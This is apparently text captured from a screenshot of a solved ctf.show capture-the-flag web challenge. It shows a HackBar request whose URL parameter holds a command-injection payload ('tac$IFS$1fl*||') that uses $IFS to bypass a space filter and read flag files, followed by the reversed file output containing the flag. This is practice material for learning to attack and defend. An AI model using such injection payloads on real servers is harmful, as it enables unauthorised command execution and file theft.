 Load URL
https://58d3bb95-3296-4f5d-8a5e-e9f46a4900d8.challenge.ctf.show/?c=tac$IFS$1fl*||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{b128fe55-beab-481c-82bd-2555800c184c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*